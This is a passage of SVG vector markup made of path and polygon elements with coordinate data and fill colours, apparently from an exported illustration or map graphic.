10.0740621,43.2552102 10.0557644,43.269834 L10.2539893,43.3242671 C10.175135,43.337266 10.0945381,43.3043624 10.0544574,43.3514836 C10.1463815,43.3770753 10.2295924,43.3104557 10.2923273,43.3583893 C10.2025815,43.3969799 10.1267768,43.3921053 10.2086808,43.4250089 C10.1564017,43.4339456 10.1228559,43.4278524 10.0988946,43.4144472 C10.1638079,43.4441011 10.1320047,43.5025963 10.2409196,43.5131579 C10.1298265,43.5541858 10.2788219,43.6260862 10.0866962,43.635023 C10.1337474,43.6427411 10.2417909,43.6849877 10.251811,43.7158602 C10.0182977,43.6732074 10.2465831,43.8332568 10,43.8336631 C10.2095521,43.8629107 10.1023799,43.9803074 10.2221862,44.0477394 C10.2060668,44.0444896 10.1720854,44.0388026 10.1821056,44.0314907 C10.1677288,44.0745497 10.1063009,44.0907984 10.0697055,44.120046 C10.2404839,44.1147651 10.2840498,44.1777288 10.3916577,44.2065702 C10.2308994,44.2683151 10.1895118,44.1878842 10.0326744,44.2138821 C10.1707784,44.2029142 10.1768776,44.2947192 10.2910204,44.26994 C10.1921257,44.3158425 10.2439692,44.3069057 10.1041226,44.3365596 C10.3175956,44.3296539 10.1428962,44.3706818 10.276208,44.3950548 C10.175135,44.4588309 10.0775473,44.4226776 10.1472528,44.4811728 C10.0840822,44.5148888 10.0043566,44.4641117 10.0043566,44.4641117" id="Fill-571" fill="#3C4F6A"></path>
                        <path d="M11.5385,45.485 C11.5325,45.484 11.5175,45.482 11.5175,45.482 C11.4945,45.496 11.4745,45.507 11.4565,45.518 L11.5435,45.496 L11.5385,45.485 Z" id="Fill-573" fill="#3C4F6A"></path>
                        <path d="M13.4985,42.5135 L13.5045,42.5205 C13.5005,42.5085 13.4965,42.4975 13.4955,42.4795 C13.4965,42.4935 13.4975,42.5015 13.4985,42.5135" id="Fill-575" fill="#3C4F6A"></path>
                        <polygon id="Fill-577" fill="#3C4F6A" points="12.5105 46.5355 12.5155 46.4645 12.4845 46.5245"></polygon>
                        <path d="M12.5066726,42.537 C12.5066726,42.512 12.5036726,42.486 12.4936726,42.463 C12.4916726,42.481 12.4986726,42.508 12.5066726,42.537" id="Fill-579" fill="#3C4F6A"></path>
                        <path d="M12.5455,42.556 L12.4545,42.444 C12.4915,42.506 12.5215,42.537 12.5455,42.556" id="Fill-581" fill="#3C4F6A"></path>
                        <path d="M11.5125,42.44 C11.5015,42.489 11.4935,42.525 11.4875,42.558 L11.4875,42.56 L11.5125,42.44 Z" id="Fill-583" fill="#3C4F6A"></path>
                        <path d="M16.4755413,42.4758708 C16.4775413,42.4878708 16.4825413,42.4968708 16.4905413,42.5028708 C16.5485413,42.5508708 16.5245413,42.5068708 16.4755413,42.4758708" id="Fill-585" fill="#3C4F6A"></path>
                        <path d="M14.449,42.5684849 C14.483,42.5214849 14.517,42.4754849 14.551,42.4474849 C14.506,42.4204849 14.47,42.4094849 14.449,42.5684849" id="Fill-587" fill="#3C4F6A"></path>
                        <polygon id="Fill-589" fill="#3C4F6A" points="16.502 44.4905 16.498 44.4905 16.499 44.5095"></polygon>
                        <path d="M14.561,42.5150721 C14.521,42.4530721 14.48,42.4600721 14.439,42.4950721 C14.475,42.5180721 14.517,42.5520721 14.561,42.5150721" id="Fill-591" fill="#3C4F6A"></path>
                        <path d="M11.5175,42.4925 L11.4915,42.4775 C11.4905,42.4965 11.4865,42.5115 11.4825,42.5225 L11.5175,42.4925 Z" id="Fill-593" fill="#3C4F6A"></path>
                        <path d="M11.5165,42.4851813 L11.4835,42.5141813 C11.4965,42.5161813 11.5085,42.5151813 11.5165,42.4851813" id="Fill-595" fill="#3C4F6A"></path>
                        <path d="M11.464,42.532557 L11.536,42.470557 C11.514,42.466557 11.488,42.454557 11.464,42.532557" id="Fill-597" fill="#3C4F6A"></path>
                        <path d="M11.4895,42.55 L11.5105,42.45 C11.5035,42.47 11.4965,42.503 11.4895,42.55" id="Fill-599" fill="#3C4F6A"></path>
                        <path d="M11.604,42.5736314 C11.552,42.5436314 11.496,42.3416314 11.413,42.3956314 L11.396,42.4746314 C11.449,42.3286314 11.532,42.7386314 11.604,42.5736314" id="Fill-601" fill="#3C4F6A"></path>
                        <path d="M11.612,42.4095574 L11.432,42.3055574 C11.453,42.4175574 11.478,42.5675574 11.388,42.5835574 C11.588,42.9335574 11.369,42.3365574 11.612,42.4095574" id="Fill-603" fill="#3C4F6A"></path>
                        <path d="M11.5077455,42.3915 C11.3997455,42.4295 11.4887455,42.5485 11.4767455,42.6085 C11.5527455,42.5175 11.5717455,42.4955 11.5077455,42.3915" id="Fill-605" fill="#3C4F6A"></path>
                        <path d="M14.5198838,42.3735 L14.4788838,42.6265 C14.5618838,42.5995 14.4918838,42.5275 14.5198838,42.3735" id="Fill-607" fill="#3C4F6A"></path>
                        <polygon id="Fill-609" fill="#3C4F6A" points="14.5605 42.553 14.5035 42.386 14.4395 42.614"></polygon>
                        <polygon id="Fill-611" fill="#3C4F6A" points="14.468 42.506 14.429 42.538 14.571 42.462"></polygon>
                        <path d="M15.3533342,44.5381887 L15.6653342,44.4881887 C15.6043342,44.4401887 15.2503342,44.4581887 15.3533342,44.5381887" id="Fill-613" fill="#3C4F6A"></path>
                        <path d="M15.5842947,45.4585 C15.4282947,45.4795 15.3282947,45.5005 15.4862947,45.5415 C15.5062947,45.5135 15.6272947,45.4795 15.5842947,45.4585" id="Fill-615" fill="#3C4F6A"></path>
                        <polygon id="Fill-617" fill="#3C4F6A" points="12.493 45.551 12.561 45.449 12.439 45.53"></polygon>
                        <path d="M2.50309691,7.521 L2.49709691,7.479 C2.49609691,7.501 2.49909691,7.514 2.50309691,7.521" id="Fill-625" fill="#BDD4E5"></path>
                        <path d="M2.5165,7.4675 C2.5035,7.4725 2.4915,7.5035 2.4835,7.5325 C2.4985,7.5135 2.5115,7.4955 2.5165,7.4675" id="Fill-627" fill="#BDD4E5"></path>
                        <path d="M2.50485435,7.5072816 C2.50085435,7.4962816 2.49885435,7.4902816 2.49585435,7.4822816 C2.49385435,7.5122816 2.49585435,7.5302816 2.50485435,7.5072816" id="Fill-629" fill="#BDD4E5"></path>
                        <path d="M2.487329,7.445 L2.501329,7.555 C2.528329,7.451 2.500329,7.473 2.487329,7.445" id="Fill-631" fill="#BDD4E5"></path>
                        <path d="M1.5195,7.4595 C1.5085,7.4735 1.4955,7.5015 1.4805,7.5405 C1.4915,7.5285 1.4995,7.5185 1.5065,7.5095 L1.5195,7.4595 Z" id="Fill-633" fill="#BDD4E5"></path>
                        <path d="M1.5255,7.4375 L1.5135,7.4355 C1.5035,7.4715 1.4895,7.5155 1.4745,7.5645 L1.5255,7.4375 Z" id="Fill-635" fill="#BDD4E5"></path>
                        <path d="M1.4475,7.68820403 C1.4565,7.70320403 1.5215,7.42920403 1.5525,7.31120403 C1.5215,7.42220403 1.5015,7.47420403 1.4875,7.49320403 C1.4765,7.54520403 1.4645,7.60820403 1.4475,7.68820403" id="Fill-637" fill="#BDD4E5"></path>
                        <path d="M1.511,7.4825 L1.489,7.5175 C1.495,7.5065 1.502,7.4965 1.511,7.4825" id="Fill-639" fill="#BDD4E5"></path>
                        <path d="M1.5095,7.4505 C1.5015,7.4915 1.4945,7.5275 1.4905,7.5495 L1.5095,7.4505 Z" id="Fill-641" fill="#BDD4E5"></path>
                        <path d="M7.508,8.476 C7.502,8.495 7.498,8.507 7.492,8.524 C7.504,8.497 7.508,8.476 7.508,8.476" id="Fill-643" fill="#BDD4E5"></path>
                        <polygon id="Fill-645" fill="#BDD4E5" points="7.5315 9.4195 7.5185 9.4315 7.4685 9.5805"></polygon>
                        <path d="M3.5061809,8.49567849 L3.5051809,8.48967849 C3.4861809,8.51767849 3.4941809,8.51467849 3.5061809,8.49567849" id="Fill-647" fill="#BDD4E5"></path>
                        <path d="M3.41688176,8.789 C3.43888176,8.534 3.57588176,8.498 3.58388176,8.211 C3.56088176,8.318 3.40388176,8.616 3.41688176,8.789" id="Fill-649" fill="#BDD4E5"></path>
                        <path d="M1.4895,7.50245757 C1.4965,7.50145757 1.5035,7.50045757 1.5105,7.50445757 C1.5035,7.49345757 1.4965,7.49245757 1.4895,7.50245757" id="Fill-651" fill="#BDD4E5"></path>
                        <polygon id="Fill-653" fill="#BDD4E5" points="3.5 8.515 3.5 8.513 3.5 8.485"></polygon>
                        <path d="M3.49,8.561 C3.498,8.512 3.504,8.475 3.51,8.439 C3.504,8.467 3.497,8.502 3.49,8.561" id="Fill-655" fill="#BDD4E5"></path>
                        <path d="M3.4955,7.479 L3.5045,7.521 C3.5035,7.494 3.4995,7.484 3.4955,7.479" id="Fill-657" fill="#BDD4E5"></path>
                        <path d="M3.487,7.48163991 C3.492,7.50463991 3.485,7.54363991 3.508,7.51063991 C3.51,7.49563991 3.512,7.48563991 3.513,7.47663991 C3.499,7.51163991 3.487,7.52763991 3.487,7.48163991" id="Fill-659" fill="#BDD4E5"></path>
                        <path d="M3.5015,8.5285 C3.5035,8.5075 3.5055,8.4905 3.5085,8.4715 L3.4915,8.4835 L3.5015,8.5285 Z" id="Fill-661" fill="#BDD4E5"></path>
                        <path d="M6.51369041,8.377 C6.49469041,8.454 6.47569041,8.539 6.45469041,8.623 C6.50969041,8.431 6.59069041,8.382 6.51369041,8.377" id="Fill-663" fill="#BDD4E5"></path>
                        <path d="M1.4805,7.558 C1.4995,7.489 1.5095,7.456 1.5195,7.442 C1.5135,7.445 1.5075,7.449 1.5015,7.454 C1.4925,7.495 1.4835,7.533 1.4805,7.558" id="Fill-665" fill="#BDD4E5"></path>
                        <path d="M3.4725,7.4715 L3.5275,7.5285 C3.5155,7.4965 3.4955,7.4775 3.4725,7.4715" id="Fill-667" fill="#BDD4E5"></path>
                        <path d="M5.488,7.51553915 L5.512,7.48753915 C5.509,7.47953915 5.501,7.48653915 5.488,7.51553915" id="Fill-669" fill="#BDD4E5"></path>
                        <path d="M3.50010178,7.401 C3.48610178,7.5 3.48410178,7.559 3.48710178,7.599 C3.49510178,7.578 3.50210178,7.561 3.51410178,7.53 L3.50010178,7.401 Z" id="Fill-671" fill="#BDD4E5"></path>
                        <path d="M6.5,8.5015 L6.5,8.4985 L6.5,8.5015 Z" id="Fill-673" fill="#BDD4E5"></path>
                        <path d="M6.56065285,9.7009018 C6.5474195,9.71693387 6.5513895,9.68987976 6.55800618,9.66132265 C6.5628584,9.66032064 6.56859285,9.65781563 6.57697397,9.6503006 L6.58270843,9.63476954 C6.57388619,9.65981964 6.5663873,9.68336673 6.56065285,9.7009018 M6.70577856,8.72995992 C6.7110719,8.73747495 6.7185708,8.74098196 6.72739303,8.74298597 C6.71636524,8.79008016 6.70092633,8.83717435 6.69651522,8.83316633 C6.70798412,8.80310621 6.70269078,8.77204409 6.70577856,8.72995992 M7.50022056,8.56813627 C7.47419497,8.55460922 7.43846493,8.73597194 7.40405823,8.83466934 C7.35818262,8.87324649 7.42611381,8.6998998 7.44067049,8.60571142 C7.40758712,8.64529058 7.34627261,8.80160321 7.33348037,8.78907816 C7.34053816,8.75951904 7.34097927,8.74799599 7.35421262,8.71292585 C7.29333921,8.84519038 7.28936921,8.69689379 7.21482135,8.86372745 C7.21835024,8.84769539 7.22143802,8.83266533 7.22452581,8.81863727 C7.20335245,8.90881764 7.1786502,8.99849699 7.1596824,9.06212425 C7.14733127,9.06112224 7.1063079,9.16533066 7.13453904,9.04859719 C7.1407146,9.05460922 7.15483017,9.00851703 7.16806352,8.97344689 L7.14115571,9.01903808 C7.17644464,8.8491984 7.17468019,8.96793587 7.2090869,8.84519038 C7.16938685,8.89028056 7.10233789,9.01703407 7.09704455,8.96342685 C7.13850904,8.8001002 7.15615351,8.9248497 7.1711513,8.77154309 L7.18306131,8.84418838 C7.23246581,8.58016032 7.19541244,8.86823647 7.25187472,8.58717435 C7.22717247,8.52655311 7.18570798,8.65430862 7.16056462,8.59318637 C7.12704014,8.68036072 7.12615792,8.72745491 7.09263344,8.81462926 C6.99294221,8.95741483 7.16321129,8.39128257 7.06352007,8.59318637 C7.0229378,8.69789579 6.96162329,8.90130261 6.96338774,8.78256513 L7.02382003,8.60270541 C6.99205999,8.57114228 6.92942214,8.85871743 6.92456992,8.72144289 C6.95191884,8.65180361 6.97088663,8.67134269 6.97132775,8.64729459 C6.98632554,8.49348697 6.92456992,8.74498998 6.90516101,8.73797595 L6.94618438,8.5741483 C6.89986767,8.58567134 6.82355536,8.68737475 6.77150419,8.70140281 C6.78738421,8.65380762 6.80855757,8.60571142 6.81208646,8.55260521 C6.73445082,8.61372745 6.69916189,8.49048096 6.67225408,8.3752505 L6.61314513,8.50851703 C6.60873401,8.50551102 6.62196736,8.44188377 6.63431848,8.41683367 C6.62770181,8.35621242 6.60873401,8.50551102 6.58403176,8.55711423 C6.56947508,8.56312625 6.59020732,8.47094188 6.60917512,8.43136273 C6.5399206,8.53757515 6.43493604,8.65180361 6.4371416,8.48747495 L6.45566828,8.44839679 C6.4411116,8.38076152 6.34406705,8.7244489 6.35112483,8.58416834 L6.36347596,8.56062124 C6.31407146,8.47695391 6.20776356,8.58066132 6.21393913,8.3512024 C6.15041906,8.5511022 6.17291575,8.23897796 6.09395677,8.52004008 C6.09351566,8.36723447 6.1177768,8.32014028 6.08998677,8.20841683 C6.07895898,8.19038076 6.02205558,8.37775551 5.99691222,8.40130261 L6.03573004,8.25300601 L5.97088663,8.4003006 L6.00485223,8.21893788 L5.97882664,8.25150301 C5.98279665,8.26252505 5.97485664,8.32264529 5.96294663,8.36472946 C5.91971769,8.42334669 5.92721659,8.24048096 5.9466255,8.16482966 L5.85355095,8.26903808 C5.8707543,8.20991984 5.8857521,8.19288577 5.90383767,8.15781563 C5.83237759,8.29809619 5.93868549,8 5.87251875,8.12825651 C5.86810763,8.16332665 5.8478165,8.21593186 5.83899427,8.24549098 C5.8478165,8.1508016 5.81429202,8.13927856 5.7794442,8.16833667 L5.81120423,8.06813627 C5.77282753,8.02705411 5.703573,8.08567134 5.65328628,8.06663327 C5.65946184,8.12024048 5.60961623,8.29609218 5.59020732,8.30811623 L5.62461403,8.1497996 C5.59020732,8.24348697 5.62505514,8.21392786 5.57520953,8.3261523 C5.56065285,8.30160321 5.6082929,8.14378758 5.63211292,8.09619238 L5.59550066,8.14328657 C5.60564623,8.09569138 5.61755624,8.07264529 5.63387737,8.01352705 C5.59991178,8.10771543 5.63475959,7.84318637 5.5778562,8.00801603 L5.58888399,7.96092184 C5.53859727,7.94288577 5.501985,7.98897796 5.45875607,7.98296593 C5.42346714,8.11823647 5.41508602,8.08316633 5.37494486,8.18837675 C5.35597706,8.13527054 5.34936039,8.01803607 5.31010146,8.01803607 C5.26687252,8.07665331 5.27348919,8.13026052 5.24172916,8.20691383 C5.27084252,8.08316633 5.23158359,8.08266533 5.27304808,8 C5.22408469,8.00601202 5.21041023,8.00651303 5.13056903,8.08867735 C5.12351125,8.14128257 5.12483458,8.16583166 5.11116012,8.20641283 C5.09572122,8.22344689 5.10101456,8.14729459 5.11733569,8.08867735 L5.12307014,8.07665331 C5.01499779,8.24148297 5.06969563,7.67034068 4.95588884,7.91182365 L4.9620644,7.8997996 L4.87781209,8.01803607 C4.8592854,7.98897796 4.91486546,7.92935872 4.91574768,7.84769539 C4.8098809,8.03607214 4.83590648,7.79008016 4.7565064,7.91282565 C4.81032201,7.53707415 4.62505514,7.8992986 4.63387737,7.65130261 L4.6157918,7.73797595 C4.58314954,7.81813627 4.61270401,7.68436874 4.6082929,7.66132265 C4.59373622,7.72845691 4.60344067,7.74298597 4.58447287,7.78757515 C4.45522717,7.85771543 4.39876489,7.59519038 4.30966034,7.48396794 C4.27569475,7.4488978 4.18129687,7.92234469 4.18085576,7.70190381 L4.23290693,7.54659319 C4.10807234,7.71342685 4.0723423,7.48997996 3.95677106,7.62975952 C3.9695633,7.59418838 3.9810322,7.54609218 3.9885311,7.5490982 C3.99911778,7.42785571 3.92898103,7.5255511 3.90648434,7.62024048 C3.897221,7.60571142 3.92368769,7.53356713 3.9276577,7.48296593 C3.92721659,7.40931864 3.8517865,7.61923848 3.86987208,7.500501 C3.87295986,7.48146293 3.88354654,7.46442886 3.88839876,7.45641283 C3.86501985,7.50951904 3.84208205,7.42685371 3.8213498,7.56412826 C3.80679312,7.49148297 3.75165417,7.60721443 3.74680194,7.52104208 C3.69739744,7.66633267 3.71371857,7.43386774 3.66034407,7.64478958 C3.71239524,7.4258517 3.64931628,7.45240481 3.60785179,7.5501002 C3.62902514,7.48597194 3.60741067,7.47695391 3.63520071,7.38727455 C3.61358624,7.38376754 3.58491398,7.41933868 3.5628584,7.53306613 C3.58403176,7.25901804 3.4371416,7.72144289 3.49139832,7.37875752 C3.40229378,7.47845691 3.32642258,7.54108216 3.25893251,7.57665331 C3.31010146,7.35821643 3.32598147,7.57264529 3.37494486,7.34218437 C3.30127922,7.41683367 3.22849581,7.59569138 3.18791354,7.52755511 C3.18085576,7.49348697 3.2165858,7.43486974 3.22937803,7.3987976 C3.15615351,7.47344689 3.13101015,7.3496994 3.05734451,7.45541082 C3.06131451,7.43486974 3.07190119,7.41432866 3.08028231,7.3987976 C3.06925452,7.40330661 3.06572563,7.36022044 3.04455227,7.46042084 L3.05955007,7.43587174 C3.04234671,7.58466934 2.95588884,7.72745491 2.93736215,7.80310621 C3.01632113,7.52204409 2.90648434,7.71843687 3.01102779,7.36422846 C3.00088222,7.38176353 2.98279665,7.42635271 2.96912219,7.49348697 C2.96471107,7.47144289 2.97000441,7.43186373 2.99603,7.35871743 C2.9505955,7.40380762 2.9391266,7.51302605 2.90957212,7.50200401 C2.9201588,7.45390782 2.93074548,7.43687375 2.94618438,7.38126253 C2.91001323,7.47044088 2.87428319,7.56062124 2.85707984,7.51252505 C2.86501985,7.48396794 2.8707543,7.44488978 2.87781209,7.44789579 C2.83061315,7.4498998 2.74812528,7.67735471 2.72033524,7.57264529 C2.77988531,7.36723447 2.7185708,7.498998 2.75562417,7.31663327 L2.71768858,7.36372745 L2.70930745,7.45490982 C2.68681076,7.44539078 2.63828849,7.57214429 2.63167181,7.50751503 L2.66475518,7.43687375 L2.61446846,7.45941884 L2.6237318,7.53507014 C2.58094398,7.62274549 2.57697397,7.76603206 2.55756506,7.70691383 C2.56771063,7.68987976 2.53506837,7.69839679 2.54609616,7.58817635 L2.54653727,7.58767535 C2.52315836,7.64228457 2.49845611,7.6998998 2.49095721,7.6503006 C2.49933833,7.59118236 2.53771504,7.4504008 2.54344949,7.41082164 C2.49977944,7.55961924 2.48081165,7.43837675 2.43273048,7.59619238 C2.44508161,7.55961924 2.46581385,7.46442886 2.46846052,7.44438878 L2.43273048,7.56513026 C2.43096603,7.52304609 2.43317159,7.50350701 2.45125717,7.42785571 C2.42390825,7.39629259 2.41199824,7.66132265 2.39567711,7.5511022 C2.40052933,7.54208417 2.403176,7.52304609 2.41332157,7.50651303 C2.38641376,7.44438878 2.32421703,7.56462926 2.30216145,7.49448898 C2.33039259,7.30861723 2.34186149,7.45791583 2.36259374,7.3001002 C2.30569034,7.31963928 2.2130569,7.49098196 2.17335686,7.43537074 L2.17776798,7.45791583 C2.11733569,7.71442886 2.16894574,7.32064128 2.11910013,7.43587174 C2.12880459,7.41833667 2.15659462,7.29408818 2.14909572,7.32264529 C2.12395236,7.27204409 2.06749007,7.36823647 2.00044111,7.43587174 L2.02073225,7.37124248 C2.01279224,7.30661323 1.97573886,7.32314629 1.96118218,7.28757515 C1.94089105,7.35220441 1.93118659,7.33817635 1.91883547,7.43637275 C1.93118659,7.04058116 1.7529775,7.60621242 1.75959418,7.2760521 C1.76665196,7.27705411 1.78826643,7.22194389 1.78253198,7.22044088 L1.72077636,7.26903808 C1.70136745,7.38276553 1.71327746,7.33867735 1.70577856,7.42935872 C1.68592854,7.49448898 1.6616674,7.54258517 1.64931628,7.53957916 C1.68636965,7.47044088 1.68592854,7.35821643 1.68901632,7.29308617 C1.68151742,7.32765531 1.67357742,7.36523046 1.66607852,7.4008016 C1.68107631,7.19338677 1.61623291,7.62625251 1.6082929,7.48196393 L1.62240847,7.42334669 C1.60299956,7.4504008 1.57476842,7.5255511 1.56418174,7.50501002 C1.58491398,7.37274549 1.59020732,7.44739479 1.61314513,7.34018036 C1.59153066,7.34268537 1.52404058,7.57765531 1.5324217,7.44288577 C1.54786061,7.40831663 1.56021173,7.41132265 1.57609175,7.37725451 C1.58756065,7.21843687 1.57697397,7.25701403 1.56771063,7.22895792 L1.56815174,7.23296593 L1.54830172,7.15430862 L1.54874283,7.19839679 C1.45566828,7.53256513 1.48522276,7.24749499 1.40714601,7.46192385 C1.48169387,7.25901804 1.43670049,7.34118236 1.46890163,7.19388778 C1.46846052,7.1503006 1.46449052,7.1012024 1.47684164,7.06012024 C1.4371416,7.1753507 1.46846052,6.95891784 1.41155712,7.12825651 C1.42037936,7.08016032 1.39523599,7.11923848 1.42302603,7 C1.39435377,7.03206413 1.41111601,7.08416834 1.39788266,7.14378758 C1.33348037,7.29809619 1.36171151,6.92735471 1.27172475,7.13927856 C1.21393913,7.22094188 1.17512131,7.38026052 1.12307014,7.4509018 C1.12571681,7.37174349 1.16674019,7.27955912 1.16674019,7.27955912 C1.16100573,7.20490982 1.14336127,7.21392786 1.11336568,7.26352705 C1.12571681,7.22294589 1.12880459,7.18687375 1.1332157,7.13176353 C1.11557124,7.14028056 1.08954566,7.30310621 1.08292898,7.22745491 C1.09660344,7.1748497 1.1177768,7.09118236 1.13542126,7.03957916 C1.10939568,7.07915832 1.07410675,7.16382766 1.04719894,7.20240481 C1.05822673,7.11773547 1.08292898,7.07915832 1.10013233,7.0260521 C1.0723423,7.05861723 1.03176004,7.08817635 1,7.21793587 L1.00397,7.26853707 C0.995588884,7.27254509 1.02205558,7.15430862 1.03220115,7.13176353 C1.07013674,7.03306613 1.04896339,7.18386774 1.04058227,7.23196393 L1.02161447,7.25901804 C0.981032201,7.54258517 1.08292898,7.22745491 1.1063079,7.250501 L1.05602117,7.45140281 L1.11557124,7.28907816 C1.11116012,7.34368737 1.09263344,7.45791583 1.07410675,7.48547094 C1.07322453,7.59068136 1.10498456,7.41733467 1.098809,7.53356713 C1.09704455,7.5511022 1.09439788,7.56112224 1.09175121,7.56863727 L1.1217468,7.51252505 C1.10983679,7.55460922 1.09660344,7.65681363 1.0913101,7.6247495 C1.10101456,7.750501 1.17423908,7.48547094 1.15659462,7.64278557 L1.15130128,7.65480962 C1.21085135,7.59719439 1.18482576,7.50651303 1.25408028,7.34018036 L1.20467578,7.71392786 L1.23864138,7.56563126 C1.24217027,7.57214429 1.24966917,7.58617234 1.23599471,7.64529058 C1.2739303,7.54759519 1.24569916,7.57965932 1.27525364,7.48597194 C1.27128363,7.62725451 1.35024261,7.43787575 1.30833701,7.67685371 C1.33921482,7.56613226 1.30392589,7.58416834 1.34406705,7.51152305 C1.29995589,7.76903808 1.38067931,7.4749499 1.37803264,7.59769539 C1.3458315,7.72795591 1.33965593,7.65330661 1.33700926,7.7760521 C1.39435377,7.55661323 1.36788708,7.83567134 1.39391266,7.79759519 C1.43008381,7.62024048 1.44684605,7.73296593 1.48786943,7.68186373 C1.47419497,7.74048096 1.52359947,7.79358717 1.53771504,7.86472946 L1.53153948,7.89428858 C1.57256286,7.71643287 1.59417733,7.75751503 1.62196736,7.7259519 C1.59947067,7.83266533 1.58756065,7.8742485 1.5663873,7.91933868 L1.58579621,7.9238477 C1.60211734,7.86723447 1.61402735,7.83867735 1.63078959,7.82164329 L1.59858844,7.95390782 C1.62593736,7.95340681 1.68239965,7.80961924 1.69739744,7.90781563 C1.72474636,7.78306613 1.74194971,7.55260521 1.79400088,7.47845691 C1.78164976,7.54659319 1.75915307,7.66232465 1.74459638,7.68737475 C1.74944861,7.67985972 1.76665196,7.63426854 1.76665196,7.66482966 L1.72959859,7.7750501 C1.73489193,7.82865731 1.75694751,7.68186373 1.76665196,7.69589178 C1.74680194,7.79208417 1.76135862,7.76703407 1.74415527,7.84318637 C1.73886193,7.85170341 1.74194971,7.8001002 1.72959859,7.83667335 C1.73930304,7.85771543 1.74415527,7.91933868 1.73489193,7.99348697 C1.74459638,7.93837675 1.76135862,7.86372745 1.77326864,7.85420842 C1.80105867,7.85370741 1.75871195,7.97244489 1.76356418,8.0255511 C1.7834142,7.96042084 1.78561976,8.03406814 1.81561535,7.89028056 C1.82311425,7.89328657 1.81032201,7.96042084 1.80546978,8.000501 C1.83149537,7.94038076 1.8707543,7.998998 1.88751654,7.84168337 L1.88619321,7.83066132 C1.88795765,7.82815631 1.88795765,7.82765531 1.8897221,7.8251503 L1.8897221,7.8246493 L1.8897221,7.8251503 C1.96294663,7.69338677 1.96338774,7.93086172 2.0189678,7.88076152 L2.00926334,7.92885772 C2.04675783,7.88076152 2.07322453,7.91132265 2.11336568,7.81262525 C2.12130569,7.81513026 2.11292457,7.90581162 2.09748566,7.96192385 C2.12483458,7.93136273 2.13895015,7.87775551 2.14997794,7.96492986 C2.11292457,8.04308617 2.14115571,8.04108216 2.11733569,8.02054108 C2.13365682,8.06913828 2.12307014,8.14779559 2.17820909,8.0240481 C2.14292016,8.14478958 2.16453463,8.18436874 2.18482576,8.1508016 L2.18526687,8.05761523 C2.20291134,8.04358717 2.21261579,8.05811623 2.22232025,8.07164329 L2.18173798,8.23196393 C2.19188355,8.44338677 2.34671372,7.92234469 2.31627702,8.26302605 C2.35421262,8.15380762 2.30524923,8.1758517 2.34539038,8.04659319 C2.36524041,8.0751503 2.34053816,8.31412826 2.34759594,8.31713427 C2.36082929,8.41583166 2.42920159,8.08867735 2.45037494,8.15931864 C2.45831495,8.1007014 2.48742832,7.94539078 2.52492281,7.89779559 C2.54477283,7.92635271 2.50242611,8.14829659 2.47684164,8.19038076 C2.47066608,8.19388778 2.47110719,8.1748497 2.47551831,8.15531062 C2.46360829,8.1743487 2.44816939,8.19639279 2.44419938,8.26102204 L2.45963829,8.20440882 C2.45875607,8.26653307 2.49316277,8.26953908 2.46537274,8.36222445 C2.49492722,8.31212425 2.49316277,8.26953908 2.4865461,8.23597194 C2.49889722,8.32815631 2.53374504,8.25150301 2.55315395,8.31663327 C2.55491839,8.28356713 2.56506396,8.21442886 2.56991619,8.21643287 C2.600794,8.3011022 2.61446846,8.11272545 2.65152184,8.09619238 C2.6501985,8.18937876 2.59947067,8.30460922 2.64711072,8.23947896 C2.65328628,8.30460922 2.61799735,8.39428858 2.59991178,8.43887776 C2.65284517,8.33567134 2.63740626,8.52755511 2.64975739,8.55260521 L2.62417292,8.59468938 C2.63917071,8.56963928 2.6462285,8.57264529 2.6541685,8.5746493 L2.67048963,8.45691383 C2.67490075,8.47945892 2.68239965,8.48196393 2.67225408,8.53056112 C2.69739744,8.45741483 2.7071019,8.33617234 2.74768416,8.23797595 C2.74680194,8.3001002 2.79797089,8.18537074 2.7679753,8.33967936 C2.74239082,8.27705411 2.73842082,8.49448898 2.70136745,8.51052104 C2.71151301,8.49398798 2.71901191,8.49699399 2.72342303,8.51953908 C2.72121747,8.53707415 2.71504191,8.5511022 2.71063079,8.55911824 C2.71636524,8.70591182 2.76532863,8.39028056 2.80149978,8.40480962 C2.77812086,8.48947896 2.77415086,8.57064128 2.78385532,8.55360721 C2.76929863,8.54809619 2.80855757,8.40781563 2.83722982,8.34569138 C2.84605205,8.41933868 2.87384208,8.30310621 2.88486987,8.31412826 L2.87737097,8.27905812 C2.901191,8.19388778 2.91089546,8.20841683 2.93295104,8.18637275 C2.91971769,8.25350701 2.90824879,8.22795591 2.90736656,8.25951904 C2.95941773,8.11322645 2.91398324,8.42785571 2.96250551,8.33316633 C2.96162329,8.39529058 2.9276577,8.49549098 2.92942214,8.53807615 C2.98323776,8.43436874 2.93383326,8.66533066 2.98500221,8.58166333 C3.00220556,8.46342685 2.99426555,8.49098196 3.04058227,8.38476954 L2.97265108,8.45140281 L3.0419056,8.29208417 C3.02734892,8.28607214 2.99426555,8.35571142 2.98985443,8.33366733 C3.02602558,8.24348697 3.01808558,8.27154309 3.03220115,8.17334669 C3.01411557,8.35320641 3.09572122,8.08416834 3.09351566,8.20841683 L3.02823114,8.49498998 C3.03528893,8.63326653 3.12439347,8.36623246 3.15438906,8.45190381 L3.15130128,8.39779559 C3.18306131,8.28557114 3.18306131,8.39028056 3.20820468,8.34819639 C3.18570798,8.44388778 3.18703132,8.48146293 3.17953242,8.54258517 C3.19497133,8.47144289 3.21217468,8.55911824 3.25981473,8.36923848 L3.25187472,8.501002 C3.2774592,8.56362725 3.35597706,8.24098196 3.38509043,8.28406814 C3.35024261,8.38476954 3.35112483,8.45741483 3.31010146,8.5250501 C3.32157036,8.52955912 3.32862814,8.5501002 3.34406705,8.48346693 C3.33700926,8.54559118 3.40714601,8.36472946 3.39700044,8.45891784 C3.41155712,8.41783567 3.43625937,8.31813627 3.44772828,8.33016032 C3.44508161,8.3496994 3.4371416,8.37725451 3.4371416,8.37725451 C3.44772828,8.33016032 3.47287164,8.31913828 3.48522276,8.20941884 C3.45346273,8.51953908 3.59373622,8.21893788 3.56682841,8.48496994 C3.60035289,8.46092184 3.6387296,8.43937876 3.66431407,8.43937876 C3.65593295,8.46793587 3.65328628,8.48747495 3.65063961,8.4759519 C3.66299074,8.5746493 3.73489193,8.20741483 3.7490075,8.31763527 C3.73224526,8.47845691 3.70974857,8.39579158 3.70798412,8.45791583 C3.64005293,8.77354709 3.76268196,8.42785571 3.74503749,8.61923848 L3.73489193,8.63627255 C3.72915748,8.74849699 3.80943979,8.53106212 3.83546537,8.56262525 C3.83546537,8.56262525 3.8288487,8.59068136 3.82399647,8.61022044 C3.88354654,8.45591182 3.93603882,8.41533066 3.9770622,8.38026052 C3.93868549,8.500501 3.94794883,8.44088176 3.92368769,8.56763527 C3.94177327,8.55410822 3.96735774,8.36573146 